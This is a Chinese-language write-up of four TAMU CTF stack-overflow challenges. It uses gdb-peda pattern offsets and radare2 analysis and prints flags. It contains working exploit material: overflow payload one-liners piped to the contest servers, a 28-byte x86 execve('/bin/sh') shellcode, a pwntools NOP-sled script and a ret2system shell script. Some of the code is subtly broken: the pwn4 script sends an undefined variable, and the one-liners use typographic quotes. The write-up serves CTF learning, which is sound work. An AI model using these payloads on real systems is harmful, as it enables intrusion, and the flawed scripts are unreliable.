TAMU pwn
pwn1
因为其间隔为23,所以s的大小为23字节,填充23个字符; 23计算过程如下:
0x23-0xc(2*16+3-12=23) <img src="/images/posts/TAMU pwn/1519640728956.png" >
'\x11\xBA\x07\xF0'为小端模式的书写
payload:
python -c “print ‘A’*23+’\x11\xBA\x07\xF0’” |nc pwn.ctf.tamu.edu 4321

则flag为:gigem{H0W_H4RD_1S_TH4T?}
pwn2

我们首先查看启用的安全机制,使用checksec:

有一个函数被称为sym.print_flag存储在0x0804854b
IDA程序分析



可以发现有个print_flag()函数 然后回到分析该函数,找到该函数地址 我们可以看到这是一个隐藏的print_flag函数,我们可以在启动缓冲区溢出后调用它。
容易知道print_flag的地址:0x0804854b

其次需要找到return的偏移地址 原因:在突出显示的行gets被调用以读取用户输入。正如我们在pwn1函数gets中已经看到的那样,没有进行任何边界检查,因此可能导致缓冲区溢出。 在pwn1我们使用缓冲区溢出来覆盖堆栈上的局部变量。除了局部变量之外,每个函数调用的返回地址都存储在堆栈中。将ret在函数的结束指令从栈中弹出这个返回地址,并把它放入指令指针eip。通过这种方式执行存储在返回地址的指令。
这里可以利用eip寄存器的作用来找到其偏移地址
详细利用过程如下:
gdb-peda$ pattern create 300 /tmp/pattern_pwn2
Writing pattern of 300 chars to filename "/tmp/pattern_pwn2"
gdb-peda$ r < /tmp/pattern_pwn2
Starting program: /root/Desktop/TAMU_pwn/pwn2 < /tmp/pattern_pwn2
I just love repeating what other people say!
I bet I can repeat anything you tell me!
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x12d
EBX: 0x0
ECX: 0xfbad0087
EDX: 0xb7fb1870 --> 0x0
ESI: 0x1
EDI: 0xb7fb0000 --> 0x1b2db0
EBP: 0x25416125 ('%aA%')
ESP: 0xbffff290 ("A%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
EIP: 0x46254130 ('0A%F')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x46254130
[------------------------------------stack-------------------------------------]
0000| 0xbffff290 ("A%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0004| 0xbffff294 ("%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0008| 0xbffff298 ("GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0012| 0xbffff29c ("A%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0016| 0xbffff2a0 ("%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0020| 0xbffff2a4 ("dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0024| 0xbffff2a8 ("A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0028| 0xbffff2ac ("%eA%4A%JA%fA%5A%KA%gA%6A%")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x46254130 in ?? ()
gdb-peda$ pattern offset $eip
1176846640 found at offset: 243
flag函数的地址:0x0804854b,小端形式书写即为:\x4b\x85\x04\x08 如上可以知道其偏移量为243;编写payload为:python -c ‘print(“A”*243+”\x4b\x85\x04\x08”)’ | nc pwn.ctf.tamu.edu 4322
运行脚本

flag:gigem{3ch035_0f_7h3_p4s7}
pwn3
首先检查启用了哪些安全机制:

这意味着堆栈是可执行的,我们可以在堆栈上存储和执行一个shellcode。

这一次似乎没有print_flag函数,但是还是有gets函数,而且没有检查长度,可以用来溢出返回地址到”/bin/sh”;利用系统调用execve传递字符串”/bin/sh”进行提权;
再来看下这个程序


然后我们用pwn2的技术(利用eip寄存器)
gdb-peda$ pattern create 300 /tmp/pattern_pwn3
Writing pattern of 300 chars to filename "/tmp/pattern_pwn3"
gdb-peda$ r < /tmp/pattern_pwn3
Starting program: /root/Desktop/TAMU_pwn/pwn3 < /tmp/pattern_pwn3
Welcome to the New Echo application 2.0!
Changelog:
- Less deprecated flag printing functions!
- New Random Number Generator!
Your random number 0xbffff19a!
Now what should I echo? AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x12d
EBX: 0x0
ECX: 0xfbad0087
EDX: 0xb7fb1870 --> 0x0
ESI: 0x1
EDI: 0xb7fb0000 --> 0x1b2db0
EBP: 0x41612541 ('A%aA')
ESP: 0xbffff290 ("FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
EIP: 0x25413025 ('%0A%')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x25413025
[------------------------------------stack-------------------------------------]
0000| 0xbffff290 ("FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0004| 0xbffff294 ("A%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0008| 0xbffff298 ("%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0012| 0xbffff29c ("cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0016| 0xbffff2a0 ("A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0020| 0xbffff2a4 ("%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0024| 0xbffff2a8 ("3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0028| 0xbffff2ac ("A%eA%4A%JA%fA%5A%KA%gA%6A%")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x25413025 in ?? ()
gdb-peda$ pattern offset $eip
625029157 found at offset: 242
利用一段shellcode(使系统调用execve传递字符串”/bin/sh”)
该shellcode详细如下:
/*
Title: Linux x86 execve("/bin/sh") - 28 bytes
Author: Jean Pascal Pereira <pereira@secbiz.de>
Web: http://0xffe4.org
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0 xor %eax,%eax
8048062: 50 push %eax
8048063: 68 2f 2f 73 68 push $0x68732f2f
8048068: 68 2f 62 69 6e push $0x6e69622f
804806d: 89 e3 mov %esp,%ebx
804806f: 89 c1 mov %eax,%ecx
8048071: 89 c2 mov %eax,%edx
8048073: b0 0b mov $0xb,%al
8048075: cd 80 int $0x80
8048077: 31 c0 xor %eax,%eax
8048079: 40 inc %eax
804807a: cd 80 int $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
(*(void (*)()) shellcode)();
}
这里主要利用
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
编写脚本:
from pwn import *
shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"\
"\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40"\
"\xcd\x80"
p = remote("pwn.ctf.tamu.edu", 4323)
ret = p.recvuntil("echo?")
addr_buf = int(ret[0x94:0x9c], 16)
payload = "\x90" * (242 - 20 - len(shellcode)) # nop-sled
payload += shellcode # shellcode
payload += "\x90" * 20 # fill-bytes
payload += p32(addr_buf) # overwrite return address
p.sendline(payload)
p.recv(1000)
p.recv(1000)
p.interactive()
运行脚本

flag:gigem{n0w_w3_4r3_g377in6_s74r73d}
pwn4
首先检查使用哪些安全机制checksec:

运行一下程序
root@bogon:~/Desktop/TAMU_pwn# ./pwn4
I am a reduced online shell
Your options are:
1. ls
2. cal
3. pwd
4. whoami
5. exit
Input> 3
/root/Desktop/TAMU_pwn
I am a reduced online shell
Your options are:
1. ls
2. cal
3. pwd
4. whoami
5. exit
Input> 4
root
I am a reduced online shell
Your options are:
1. ls
2. cal
3. pwd
4. whoami
5. exit
Input> aaa
Unkown Command
I am a reduced online shell
Your options are:
1. ls
2. cal
3. pwd
4. whoami
5. exit
Input>
看一下反汇编
root@bogon:~/Desktop/TAMU_pwn# r2 pwn4
[0x08048490]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x08048490]> afl
0x080483b4 3 35 sym._init
0x080483f0 1 6 sym.imp.strcmp
0x08048400 1 6 sym.imp.printf
0x08048410 1 6 sym.imp.gets
0x08048420 1 6 sym.imp.puts
0x08048430 1 6 sym.imp.system
0x08048440 1 6 sym.imp.exit
0x08048450 1 6 sym.imp.__libc_start_main
0x08048460 1 6 sym.imp.setvbuf
0x08048470 1 6 sym.imp.putchar
0x08048480 1 6 sub.__gmon_start___252_480
0x08048490 1 33 entry0
0x080484c0 1 4 sym.__x86.get_pc_thunk.bx
0x080484d0 4 43 sym.deregister_tm_clones
0x08048500 4 53 sym.register_tm_clones
0x08048540 3 30 sym.__do_global_dtors_aux
0x08048560 4 43 -> 40 sym.frame_dummy
0x0804858b 1 25 sym.ls
0x080485a4 1 25 sym.cal
0x080485bd 1 25 sym.pwd
0x080485d6 1 25 sym.whoami
0x080485ef 17 404 sym.reduced_shell
0x08048783 2 37 -> 44 sym.main
0x080487b0 4 93 sym.__libc_csu_init
0x08048810 1 2 sym.__libc_csu_fini
0x08048814 1 20 sym._fini
[0x08048490]>
经过分析,同样发现还有gets函数,可以同理,但是重点是寻找“/bin/sh”地址,系统肯定在某个地方存储了这个字符串
利用/寻找字符串:
[0x08048490]> / /bin/sh
Searching 7 bytes from 0x08048000 to 0x0804a048: 2f 62 69 6e 2f 73 68
Searching 7 bytes in [0x8048000-0x804a048]
hits: 1
0x0804a038 hit1_0 .fv/bin/shGCC: (Ubuntu 5..
在地址0x0804a038字符串”/bin/sh”已被找到
编写脚本
from pwn import *
p = remote("pwn.ctf.tamu.edu", 4324)
p.recvuntil("Input> ")
addr_binsh = 0x804a038
addr_system = 0x8048430 # system@plt
payload = "A" * 32
payload += p32(addr_system)
payload += "ABCD"
payload += p32(addr_binsh)
p.sendline(expl)
p.interactive()
运行该脚本会调用system(“/bin/sh”)一个shell:

flag:gigem{b4ck_70_7h3_l1br4ry}





